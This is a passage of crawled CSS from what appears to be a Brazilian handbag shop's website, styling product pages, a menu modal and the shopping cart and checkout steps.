	font-size: 14px;
	letter-spacing: 1px;	
	line-height: 20px;
}
#produto_aberto .prod_col_3{
	width: 290px;
	float: right;
	margin-top: 28px;
	min-height: 10px;
}
#produto_aberto .prod_col_3 h5{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 18px;
	letter-spacing: 1px;
}
#produto_aberto .prod_col_3 .campo_frete {
    width: 100%;
    position: relative;
}
#produto_aberto .prod_col_3 .campo_frete input[type=text] {
    width: 90%;
    height: 38px;
    padding-left: 13px;
    background: #fff;
    font-size: 14px;
    color: #3b3b3b;
    border: 1px solid #e1e1e1;
    margin-top: 8px;
}
#produto_aberto .prod_col_3 .campo_frete input[type=submit] {
    width: 51px;
    height: 40px;
    text-align: center;
    padding: 0;
    outline: 0;
    border-radius: 0 5px 5px 0;
    border: 1px solid transparent;
    font-size: 14px;
    margin: 0;
    background: #242424;
    color: #fff;
    cursor: pointer;
    position: absolute;
    top: 8px;
    right: 0;
}
#produto_aberto .prod_col_3 .campo_frete ul{
	display: table;
}
#produto_aberto .prod_col_3 .campo_frete ul li h6{
	font-size: 15px;
	letter-spacing: 0.8px;
	color: #9b9b9b;
	font-family: "Fira Sans Condensed";
	font-weight: 700;
	text-transform: uppercase;
}
#produto_aberto .prod_col_3 .campo_frete ul li{
	display: block;
	width: 215px;
	float: left;
	clear: none;
	padding-bottom: 12px;
	padding-top: 16px;
}
#produto_aberto .prod_col_3 .campo_frete p.result_frete{
	font-size: 13px;
	color: #9b9b9b;
	font-family: "Fira Sans Condensed";
	font-weight: 300;
	margin-top: -4px;
	line-height: 13px;
	padding-top: 5px;
	letter-spacing: 0;
}
#produto_aberto .prod_col_3 .formas_pag img {
    margin-top: 8px;
}
#produto_aberto .prod_col_3 .formas_pag p {
   font-family: "Fira Sans Condensed";	
   font-weight: 500;
   color: #9b9b9b;
   font-size: 13px;
   line-height: 16px;
   margin-bottom: 31px;
   margin-top: 8px;
}
#produto_aberto .prod_col_3 a{
	width: 52px;
	height: 52px;
	background: #6e7289 url(../imagens/car_white.png) 82% center no-repeat;
	float: left;
	color: #fff;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 15px;
	line-height: 16px;
	text-transform: uppercase;
	text-align: justify;
	padding-right:76px;
	padding-top: 20px;
	padding-left: 22px;
	border-radius: 0 5px 5px 0;
	margin-left: 0px;
	text-align: right;
	background-size: 36px 34px;
	-moz-background-size: 36px 34px;
	-webkit-background-size: 36px 34px;
	cursor: pointer;
	transition: all 0.12s ease-in;
	text-decoration: none;	
}
#produto_aberto .prod_col_3 a:hover{
	background: #4a4f6c url(../imagens/car_white.png) 84% center no-repeat;	
	background-size: 36px 34px;
	-moz-background-size: 36px 34px;
	-webkit-background-size: 36px 34px;	
}
#produto_aberto .prod_col_3 .preco {
	width: 110px;
	padding-left: 30px;
	background-color: #efefef;
	float: left;
	position: relative;
	height: 58px;
	padding-top: 14px;
}
#produto_aberto .prod_col_3 .preco p.cifrao{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 18px;
	display: inline-block;
	padding-right: 3px;
}
#produto_aberto .prod_col_3 .preco p.reais{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 32px;
	display: inline-block;
	letter-spacing: -1px;
	margin-left: -6px;		
}
#produto_aberto .prod_col_3 .preco p.preco_velho{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 300;
	font-size: 12px;
	position: absolute;
	top: 5px;
	left: 0;
	width: 100%;
	text-align: center;
}
#produto_aberto .prod_col_3 .preco p.centavos{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	font-size: 16px;
	display: inline-block;	
	letter-spacing: -1px;
	position: relative;
	top: -12px;
}
#produto_aberto .prod_col_3 .preco p.condicao{
	color: #313131;
	font-family: "Fira Sans Condensed";	
	font-weight: 300;
	font-size: 14px;
	position: absolute;
	bottom: 6px;
	left: 0;
	width: 100%;
	text-align: center;
}
#produto_aberto .prod_col_3 .show_personalizados h4{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 15px;
	letter-spacing: 1px;
	padding-bottom: 5px;	
}
#produto_aberto .prod_col_3 .show_personalizados form input[type=text],
#produto_aberto .prod_col_3 .show_personalizados form input[type=email]{
	display: block;
	background: none;
	height: 38px;
	border: 1px solid #e1e1e1;
	width: 100%;
	margin-bottom: 5px;
	color: #8d8d8d;
	font-size: 12px;
	font-weight: 300;
	text-indent: 14px;
}
#produto_aberto .prod_col_3 .show_personalizados form input.medio{
	width: calc(50% - 3px);
	float: left;
}
#produto_aberto .prod_col_3 .show_personalizados form input.medio:nth-child(3),
#produto_aberto .prod_col_3 .show_personalizados form input.medio:nth-child(5){
	position: relative;
	left: 4px;
}
#produto_aberto .prod_col_3 .show_personalizados form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form ::-moz-placeholder { /* Firefox 19+ */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form :-ms-input-placeholder { /* IE 10+ */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form :-moz-placeholder { /* Firefox 18- */
  opacity: 1;
  font-size: 12px;
  color: #8d8d8d;
}
#produto_aberto .prod_col_3 .show_personalizados form textarea{
	display: block;
	background: none;
	height: 38px;
	border: 1px solid #e1e1e1;
	width: 100%;
	margin-bottom: 5px;
	color: #8d8d8d;
	font-size: 12px;
	font-weight: 300;
	text-indent: 14px;
	padding-top: 8px;
	height: 75px;
	resize: none;
	font-family: "Fira Sans Condensed";
}
#produto_aberto .prod_col_3 .show_personalizados form input[type=submit]{
	display: block;
	background: #4a4f6c;
	border: none;
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	text-indent: 14px;
	font-family: "Fira Sans Condensed";
	text-transform: uppercase;
	letter-spacing: 0.75px;
	padding: 12px 15px 11px 15px;
	text-indent: 0;
	float: right;
	position: relative;
	right: -2px;
	cursor: pointer;
}

/*
#######################################################
  #### POLÍTICAS
#######################################################
*/
#texto_politicas{
  padding-left: 25px;
  padding-top: 25px;
  max-width: 750px;
  padding-bottom: 50px;
}
#texto_politicas h2{
  font-size: 36px;
  text-transform: uppercase;
    font-family: "Fira Sans Condensed";
    font-weight: 600;
  letter-spacing: 1px; 
}
#texto_politicas h3{
  font-size: 20px;
  text-transform: uppercase;
    font-family: "Fira Sans Condensed";
    font-weight: 600;
    letter-spacing: 2px;
}
#texto_politicas h4{
  font-size: 16px;
  text-transform: uppercase;
    font-family: "Fira Sans Condensed";
    font-weight: 600;
  padding-top: 25px;  
}
#texto_politicas p{
  font-size: 15px;
  line-height: 22px;
    font-family: "Fira Sans Condensed";
    font-weight: 300;
  padding-top: 10px;  
}
/*
#######################################################
	#### INTRO
#######################################################
*/
.selecao_tipo{
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999999;
}
.selecao_tipo a.bt_juridica_intro, .selecao_tipo a.bt_fisica_intro{
	display: block;
	width: 50%;
	float: left;
	color: #fff;
	position: absolute;
	height: 100%;
}
.selecao_tipo a.bt_fisica_intro{
	background: rgba(78,98,130,0.97);
}
.selecao_tipo a.bt_juridica_intro{
	background: rgba(92,91,90,0.97);
	right: 0;
}
.selecao_tipo a.bt_fisica_intro .box{
	background: rgba(45,67,91,0.97);
	text-align: right;
	right: 30px;
}
.selecao_tipo a.bt_juridica_intro .box{
	background: rgba(74,79,108,0.97);
	left: 30px;
}
.selecao_tipo a .box{
	position: absolute;
	top: 50%;
	color: #fff;
	margin-top: -100px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 46px;
	line-height: 42px;
	max-width: 380px;
	padding-right: 40px;
	padding-top: 35px;
	padding-bottom: 30px;
	padding-left: 40px;
    transition: all 0.12s ease-in;
}
.selecao_tipo a.bt_fisica_intro .box b{
	text-align: right;
}
.selecao_tipo a.bt_juridica_intro .box{
	text-align: left;	
}
.selecao_tipo a.bt_juridica_intro .box b{
	text-align: left;
}
.selecao_tipo a .box b{
	font-size: 20px;
	display: block;
	color: #fff;
	font-weight: 300;
	padding-top: 16px;
}
.selecao_tipo a .box span{
	display: block;
	width: 198px;
	height: 198px;
	position: absolute;
	bottom: -99px;
    transition: all 0.06s ease-in;
}
.selecao_tipo a.bt_fisica_intro .box span{
	display: block;
	width: 198px;
	height: 198px;
	background: url(../imagens/icon_fisica.png) center center no-repeat;
	background-size: 198px 198px;
	-moz-background-size: 198px 198px;
	-webkit-background-size: 198px 198px;
	left: -99px;
}
.selecao_tipo a.bt_juridica_intro .box span{
	display: block;
	width: 198px;
	height: 198px;
	background: url(../imagens/icon_juridica.png) center center no-repeat;
	background-size: 198px 198px;
	-moz-background-size: 198px 198px;
	-webkit-background-size: 198px 198px;
	right: -99px;
}
.selecao_tipo a.bt_fisica_intro .box:hover{
	border-right: 20px solid #fff;
}
.selecao_tipo a.bt_fisica_intro .box:hover span{
	width: 204px;
	height: 204px;
	background: url(../imagens/icon_fisica.png) center center no-repeat;
	background-size: 204px 204px;
	-moz-background-size: 204px 204px;
	-webkit-background-size: 204px 204px;
	left: -90px;
}
.selecao_tipo a.bt_juridica_intro .box:hover{
	border-left: 20px solid #fff;
}
.selecao_tipo a.bt_juridica_intro .box:hover span{
	width: 204px;
	height: 204px;
	background: url(../imagens/icon_juridica.png) center center no-repeat;
	background-size: 204px 204px;
	-moz-background-size: 204px 204px;
	-webkit-background-size: 204px 204px;
}
.selecao_tipo a.bt_rastrear{
	display: block;
	width: 235px;
	padding-left: 30px;
	height: 44px;
	padding-top: 19px;
	background: #e23a51 url(../imagens/header_bt_rastrear.png) 91% center no-repeat;
	background-size: 27px 33px;
	-moz-background-size: 27px 33px;
	-webkit-background-size: 27px 33px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 16px;
    transition: all 0.08s ease-in;
	position: absolute;
	top: -30px;
	right: 40px;
	z-index: 99999;
}
.selecao_tipo a.bt_rastrear:hover, .selecao_tipo a.bt_rastrear_selected{
	width: 240px;
	padding-left: 25px;
	height: 37px;
	border-bottom: 6px solid #e23a51;
	background: #435b73 url(../imagens/header_bt_rastrear.png) 92% center no-repeat;
	background-size: 33px 40px;
	-moz-background-size: 33px 40px;
	-webkit-background-size: 33px 40px;
}
/*
#######################################################
  #### MENU MODAL
#######################################################
*/
.menu_modal{
	position: fixed;
	width: 35%;
	right: -35%;
	top: 0;
	z-index: 9999999999999999999999999999;
	background: #4a4f6c;
	display:flex;
	align-items:center;	
	transition: all 0.1s ease-in;
	opacity: 0;
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);		
}
.menu_modal_aberto{
	right: 0;
	opacity: 1;
}
.menu_modal .fundo_menu{
	max-width: 1175px;
	width: 100%;
	position: absolute;
	right: 0;
	top: 20px;
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);	
}
.menu_modal .conteudo_menu{
	padding-left: 60px;
	position: relative;
}
.menu_modal .conteudo_menu *{
	font-family: 'Source Sans Pro', Helvetica, Arial, sans-serif;
}
.menu_modal .conteudo_menu .estilo_1 li{
	padding-bottom: 2px;
	position: relative;
	left: -27px;
}
.menu_modal .conteudo_menu .estilo_1 li span{
	color: #a2c0be;
	font-size: 14px;
	letter-spacing: 0.8px;
	position: relative;
	bottom: 16px;
	padding-right: 12px;
}
.menu_modal .conteudo_menu .estilo_1 li a{
	color: #a2c0be;
	font-size: 38px;
}
.menu_modal .conteudo_menu .estilo_1 li a:hover{
	text-decoration: underline;
}
.menu_modal .conteudo_menu .estilo_2{
	padding-top: 20px;
}
.menu_modal .conteudo_menu .estilo_2 li{
	line-height: 22px;
}
.menu_modal .conteudo_menu .estilo_2 li a{
	color: #a2c0be;
	font-size: 14px;
	text-transform: uppercase;
}
.menu_modal .conteudo_menu .estilo_2 li a:hover{
	text-decoration: underline;
}
.menu_modal .conteudo_menu .estilo_3{
	padding-top: 25px;
}
.menu_modal .conteudo_menu .estilo_3 p{
	color: #a2c0be;
	font-size: 14px;
	text-transform: uppercase;
	line-height: 20px;
}
.menu_modal .conteudo_menu .estilo_3 p b{
	color: #a2c0be;
	font-size: 20px;
	display: block;
}
.menu_modal a.bt_fechar_mobile{
	display: block;
	width: 19px;
	height: 19px;
	text-indent: -300000px;
    background: url(../imagens/bt_fechar_mobile.png) left top no-repeat;
	position: absolute;
	top: 33px;
	left: 33px;
	z-index: 999999999999999999999999999;
	background-size: 19px 19px;
	-moz-background-size: 19px 19px;
	-webkit-background-size: 19px 19px;
	z-index: 99;
}
#produtos .condicoes.condper p:nth-child(1) {
	margin-left: 25%;
}
#produtos .condicoes.condper p:nth-child(3) {
	display: none;
}
.whats_fixo {
	position: fixed;
	right: 0;
	top: 40%;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://lsbolsas.com.br/carrinho/carrinho.css
body_size: 6120
content:
@import url('https://fonts.googleapis.com/css?family=Muli:300,400,600,700,900');
*{
    box-shadow:none;

}
#carrinho_new {
    width: 100%;
    min-height: 100%;
    left: 0;
    top: 0;
    background: rgba(0,0,0, 0.7);
    position: fixed;
    z-index: 11;
    display: none;
    z-index: 99999999999999999999;
}
#carrinho_new *{
    font-family: 'Muli', sans-serif;
}
/*Box lateral*/
.cart_box {
    width: 350px;
    min-height: 100%;
    top: 0;
    z-index: 999999999;
    background-color: #f7f7f7;
    position: fixed;
   -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    float: right; clear: none;
    right: 0;
}
/* TOPO CARRINHO */
.cart_topo{
    background: #555;
    height: 70px;
    padding: 0 20px;
    position: relative;
    display: block;
    cursor: pointer;
}
.cart_topo span.icon_arrow_left {
    background: url(../imagens/boss_cart/cart_arrow_left.png) no-repeat;
    width: 35px;
    height: 36px;
    display: block;
    text-indent: -999999px;
    margin-top: 18px;
    float: left; clear: none;
    cursor: pointer;
}
.cart_topo h3 {
    font-family: 'Muli', sans-serif;
    font-weight: 300;
    font-size: 14px;
    line-height: 60px;
    letter-spacing: 0.5px;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    padding-left: 20px;
    padding-top: 5px;
}
/*
Itens do carrinho
*/
ul.car{
}
ul.car li {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 12px 10px;
    transition: all .3s ease;
    margin-bottom: 1px;
    min-height: 60px;
}
/*imagem*/
ul.car li .prod_img{
    float: left; clear: none;
    width: 24%;
    text-align: center;
    margin: 0 -1.5%;
    position: relative;
    top: 0;
}
ul.car li .prod_img img {
    max-width: 100%;
    max-height: 120px;
    mix-blend-mode: multiply;
}

/*informações*/
.prod_infos {
    float: right; clear: none;
    clear: none;
    width: 73%;
    overflow: hidden;
    margin-bottom: 10px;
}
.prod_infos h2{
    color: #555555;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
    font-weight: 400;
    padding-top: 5px;
    line-height: 18px
}
.prod_infos span{
    color: #555555;
    font-size: 11px;
    font-family: 'Muli', sans-serif;
    font-weight: 700;
    line-height: 18px;
    text-transform: uppercase;
    padding-top: 6px;
        display: block;
}
/*botão excluir*/
a.prod_excluir{
    width: 25px;
    position: absolute;
    height: 30px;
    right: 5px;
    top: 10px;
    background: url(../imagens/boss_cart/prod_excluir.png) no-repeat;
    text-indent: -9999px;
}
/*quantidades*/
.quantidades {
    float: left; clear: none;
    width: 56px;
    height: 35px;
    /* padding: 0 18px 0 4px; */
    border: 1px solid #bfbfbf;
    border-radius: 3px;
    position: relative;
    margin-right: 20px;
}
.quantidades-input {
    position: relative;
    display: block;
    width: 100%;
    box-sizing: border-box;
    text-align: left;
    font-size: 14px;
    color: #555555;
    border: none;
    padding: 10px 0 7px 15px;
    font-weight: 700;
    background-color: transparent;
    -moz-appearance: textfield;
}
.setas {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 22px;
}
.seta_mais, .seta_menos {
    display: block;
    height: 50%;
    width: 22px;
}
.seta_mais {
    background: url(../imagens/boss_cart/seta_mais_new.png) center center no-repeat;
    text-indent: -999999px;
}
.seta_menos {
    background: url(../imagens/boss_cart/seta_menos_new.png) center center no-repeat;
    text-indent: -999999px;
}
/*preço*/
.prod_footer {
    width: 73%;
    float: right; clear: none;
    margin-top: -4px;
    clear: none;
}
.prod_preco {
    color: #21cfcd;
    font-size: 22px;
    font-family: 'Muli', sans-serif;
    font-weight: 600;
    line-height: 18px;
    text-transform: uppercase;
    padding: 8px 0 0;
}   

/*carrinho lateral footer*/

.subtotal {
    width: 100%;
    height: 150px;
    position: absolute;
    bottom: 0;
    background: #e7e7e7;
    z-index: 11;
}
.subtotal .box {
    padding: 19px 15px 10px;
    width: auto;
}
.subtotal h5 {
    font-size: 14px;
    color: #555555;
    float: left; clear: none;
    text-align: left;
    margin-top: 27px;
    text-transform: uppercase;
    font-family: 'Muli', sans-serif;
}
/* PREÇO */
.sub_preco {
    float: right; clear: none;
    text-align: right;
    clear: none;
}
.sub_preco h6{
    color: #d45b5b;
    font-size: 24px;
    font-weight: 900;
    font-family: 'Muli', sans-serif;
}
.sub_preco p{
    color: #828282;
    font-size: 12px;
    font-weight: 300;
    font-family: 'Muli', sans-serif;
}
.sub_preco p span{
    color: #828282;
    font-size: 12px;
    font-weight: 700;
}
/* BOTAO */
.subtotal button {
    width: 100%;
        padding-left: 28px;
    padding-right: 28px;
    height: 46px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 1.5rem;
    margin: 12px 0 5px;
}
.conteudo .botao_finalizar{
    color: #fff;
    background-color: #4f6282;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    width: 380px;
    height: 50px;
    line-height: 36px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    position: relative;
    top: 30px;
}
.cart_box .botao_finalizar{
    color: #fff;
    background-color: #4f6282;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    width: 310px;
    height: 50px;
    line-height: 36px;
    position: relative;
    top: 10px;
    cursor: pointer;
}
.subtotal .box .botao_finalizar_1{
    font-size: 16px;
}

/* IDENTIFICAÇÃO */
.caixa{
    background: rgba(0,0,0,0.8);
    position: relative;
}
/*Box lateral*/
#box_passos {
    max-width: 1010px;
    z-index: 999999;
    background-color: #fff;
    margin: 0 auto;
    position: relative;
}
#box_passos header {
    max-width: 1010px;
    height: 66px;
    background: #555555;
}
/*aqui é os passos*/
#box_passos header ul {
    float: left;
    clear: none;
    line-height: 67px;
    margin-left: 90px;
}
#box_passos header ul li {
    float: left; clear: none;
    position: relative;
}
#box_passos header ul li span.p1{
    display: inline-block;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-weight: 900;
    font-size: 11px;
    font-family: 'Muli', sans-serif;
    margin-left: 20px;
    color:#555555
}

#box_passos header ul li h3{
    display: inline-block;
    color: #fff;
    font-family: 'Muli', sans-serif;
    margin-left: 5px;
    margin-right: 10px;
    font-size: 13px;
}
#box_passos header ul li span.arrow {
    background: url(../imagens/boss_cart/arrow_right_p1.png) center 25px no-repeat;
    width: 15px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    text-align: center;
}
/*QUANDO ATIVA MUDA COR*/
/*#box_passos header ul li.active span.p1{
    background: #4f6282;
    color:#fff;
}
#box_passos header ul li.active h3{
    color:#4f6282;
}*/

/*site blindado*/
.siteblindado {
    width: 120px;
    height: 33px;
    background: #fff;
    border-radius: 5px;
    padding: 0 2px;
    position: absolute;
    top: 15px;
    right: 15px;
}
/* CADASTRO */
.conteudo {
    position: relative;
    padding-bottom: 120px;
    padding-left: 15px;
    padding-right: 15px;
}
.conteudo .fazer_login, .sem_cadastro, .line {
    display: table;
    width: 380px;
    margin: 0 auto;
    margin-top: 70px;
    text-align: center;
    position: relative;
}
.sem_cadastro{
    margin-top: 40px;
}
.title h3{
    display: block;
    color: #555555;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 900;
    text-transform: uppercase;
}
.title h4{
    display: block;
    color: #555555;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 400;
    margin-top: 2px;
}
.input, .password {
    font-size: 15px;
    line-height: 1;
    font-weight: 400;
    position: relative;
    margin-top: 52px;
}
.input-input, .input-password, select, .input textarea {
    color: #333;
    font-weight: inherit;
    line-height: inherit;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #aaa;
    padding: 0px 0px 8px 0;
    outline: 0;
    display: block;
    width: 100%;
    margin-bottom: 20px;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    height: 18px;
}
.input textarea{
    height: 120px;
}
select{
    height: 30px;
    color: #333;
    background: url(../imagens/boss_cart/seta_select.png) 98% center no-repeat;
    background-size: 12px 7px;
    -moz-background-size: 12px 7px;
    -webkit-background-size: 12px 7px;
}
select::-ms-expand{
    display: none;
}
select{
    -webkit-appearance: none;
    -moz-appearance: none;      
    appearance: none;
    padding: 2px 30px 2px 2px;
}
/* Esqueceu sua senha */
a.link{
    display: block;
    color: #4f6282;
    font-family: 'Muli', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 400;
    text-align: right;
    text-decoration: underline;
    margin-bottom: 26px;
}
/* Botão de enviar */
.conteudo button {
    width: 100%;
    padding-left: 28px;
    padding-right: 28px;
    height: 46px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 1.5rem;
    margin: 12px 0 5px;
}
a.botao_finalizar {
    display: table;
    width: 380px;
    height: 26px;
    padding: 0;
    line-height: 46px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 1.5rem;
    margin: 21px 0 5px;
    color: #4f6282;
    background-color: transparent;
    border-color: #4f6282;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}
:-moz-placeholder { /* Firefox 18- */
  color: #555555;
  font-size: 14px;
  font-family: 'Muli', sans-serif;
  font-weight: 600;
}

/* Linha estilo */
.line .linep1  {
    background: url(../imagens/boss_cart/separator.png) no-repeat;
    width: 168px;
    height: 3px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    float: right; clear: none;
}
.line .linep2 {
    background: url(../imagens/boss_cart/separator.png) no-repeat;
    width: 168px;
    height: 3px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    float: left; clear: none;
}
.line .circ {
    background: url(../imagens/boss_cart/circle.png) center  center no-repeat;
    width: 10px;
    height: 11px;
    text-indent: -99999px;
    display: -webkit-inline-box;
    text-align: center;
    position: absolute;
    top: -3px;
    left: 185px;
}

/* checkbox estilo */
.Checkbox {
    margin-right: 5px;
    margin-top: 2px;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    z-index: 999999;
}
.Checkbox input {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 25px;
    height: 25px;
    opacity: 0;
    cursor: pointer;
    z-index: 999999;
}
.Checkbox label {
    background: #fff;
    display: inline-block;
    border-radius: 3px;
    border: 1px solid #ccc;
    line-height: 0;
    padding: 3px;
    width: 22px;
    height: 22px;
    cursor: pointer
}
.Checkbox span.false{
    background: #fff;
    display: inline-block;
    border-radius: 3px;
    line-height: 0;
    padding: 3px;
    width: 24px;
    height: 24px;
    background: url(../imagens/boss_cart/icon_sem_frete.png) center center no-repeat;
    background-size: 30px 30px;
    -moz-background-size: 30px 30px;
    -webkit-background-size: 30px 30px;
}
.Checkbox--small label {
    width: 18px;
    height: 18px;
}
.Checkbox label::before {
    width: 14px;
    height: 14px;
    content: '';
    display: inline-block;
    transition: all .2s;
    transform: scale(0);
    border-radius: 4px;
}
.Checkbox--small label::before {
    width: 8px;
    height: 8px;
}
.Checkbox input:checked+label::before {
        transition: all .05s;
    transform: scale(1.3);
    background: #4f6282;
    border: none;
    margin-top: 5px;
    margin-left: 1px;
}
.text_privacidade {
    color: #21cfcd;
    font-size: 12px;
    font-family: 'Muli', sans-serif;
    font-weight: 400;
    text-align: left;
    display: table;
    margin-left: 35px;
    margin-top: 3px;
    float: left; clear: none;
    display: inline-block;
    max-width: 200px;
}
.text_privacidade a{
    color: #21cfcd;
    text-decoration: underline;
    font-size: 12px;
  font-family: 'Muli', sans-serif;
  font-weight: 400;
  display: block;
}

/* Passo a passo - bolas */
.cpf span.p1{
    display: inline-block;
    background: #21cfcd;
    border-radius: 50%;
    text-align: center;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-weight: 900;
    font-size: 11px;
    font-family: 'Muli', sans-serif;
    position: absolute;
    left: -50px;
    top: 5px;
    color:#fff
}
.botao_finalizar_1{
    top: 10px;
}

/* ENTREGA */

#entrega {
    display: table;
    width: 515px;
    margin: 0 auto;
    margin-top: 60px;
    text-align: center;
    position: relative;
}

.box_entrega ul{
    display: table;
    width: 100%;
    margin-top: 30px; 
}
.box_entrega ul li{
    display: inline-block;
    width: 245px;
    min-height: 100px;
    border: 2px solid #e5e5e5;
    background: #fff;
    border-radius: 10px;
    margin-right: 11px;
    margin-bottom: 11px;
    cursor: pointer;
    float: left; clear: none;
}
.box_entrega ul li:nth-child(2n){
    margin-right: 0px;
}
.box_entrega .endereco p {
    padding: 13px 13px 13px 20px;
    font-weight: 600;
    font-size: 12px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
    line-height: 17px;
}
.box_entrega .endereco p b{
    text-transform: uppercase;
    font-size: 14px;
    line-height: 20px;
}
.box_entrega .endereco p span{
    color: #7eb944;
    font-weight: 300;
    text-decoration: underline;
    line-height: 16px;
    padding-top: 5px;
    display: block;
}
.box_entrega ul li.active {
    border: 2px solid #4f6282;
    background: #4f6282;
    color:#fff;
}
.box_entrega ul li.active .endereco p{
    color:#fff;
}
.meus_dados .box_entrega ul li{
    width: 100%;
    transition: all .3s ease;
}
.meus_dados .box_entrega ul li p{
    text-align: center;
}
.meus_dados .box_entrega ul li:hover{
    background: #e5e5e5;
}
/*
FRETE
*/
.box {
    display: table;
    width: 380px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    
}
.entrega .frete {
    display: table;
    position: relative;
    width: 100%;
    margin-bottom: 60px;
    margin-top: 30px;
}
.box_sedex {
    float: left;
    clear: none;
    position: relative;
    padding-left: 25px;
    width: 200px;
    margin-left: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    transition: all .3s ease;
}
.box_rodoviario{
    width: 200px;
    float: left;
    clear: none;
    position: relative;
    padding-left: 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    transition: all .3s ease;
}
.box_pac {
    width: 200px;
    float: left;
    clear: none;
    position: relative;
    padding-left: 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    transition: all .3s ease;
}
.text_correios {
    display: table;
    margin-left: 5px;
    padding-left: 5px;
    text-align: left;
}
.text_correios p.aviso{
    font-family: 'Source Sans Pro', sans-serif;
    color: #9b9b9b;
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    display: block;
    color: #ff5555;
    border: 1px solid #ff5555;
    padding: 15px 20px;
    position: relative;
    top: 10px;
    border-radius: 6px;
}
.text_correios h6{
    font-weight: 900;
    font-size: 15px;
    letter-spacing: -1px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
}
.text_correios span{
    font-weight: 400;
    font-size: 12px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
}
.ativo .text_correios h6{
    font-weight: 900;
    color: #4f6282;
    text-align: left;
}
.ativo .text_correios span{
    font-weight: 400;
    color: #4f6282;
    text-align: left;
}
#m_carrinho ul.car{
    display: table;
}
#m_carrinho ul.car li{
    width: 488px;
    float: left;  clear: none;
    padding: 12px 0;
    margin-right: 2px;
    background: #f0f0f0;
}
#m_carrinho ul.car li:nth-child(2n){
    width: 488px;
    float: left;  clear: none;
    padding: 12px 0;
    margin-right: 2px;
}
#m_carrinho .prod_infos h2 {
    max-width: 80%;
}
.total_revisao{
    background: #eaeaea;
    padding: 20px 0;
}
.total_revisao h3, .total_revisao h4{
}
.margem{
    margin-top: 40px;
    margin-bottom: 20px;
    text-align: center;
    display: table;
    width: 100%;
} 
.box_border {
    width: 252px;
    height: 76px;
    border: 2px solid #4f6282;
    border-radius: 10px;
    margin: 0 auto;
    margin-top: 20px;
}
body .conteudo#m_carrinho .margem .box_border_entrega{
    background: url(../imagens/boss_cart/box_border_entrega.png) 11px center no-repeat;
    background-size: 34px 34px;
    -moz-background-size: 34px 34px;
    -webkit-background-size: 34px 34px;
    margin-top: 10px;
}
.box_border .text_correios {
    padding: 20px 0 0 50px;
}
.bloco_finalizar_compra{
    padding-bottom: 90px;
    min-height: 20px;
    display: table;
    max-width: 1010px;
    width: 100%; 
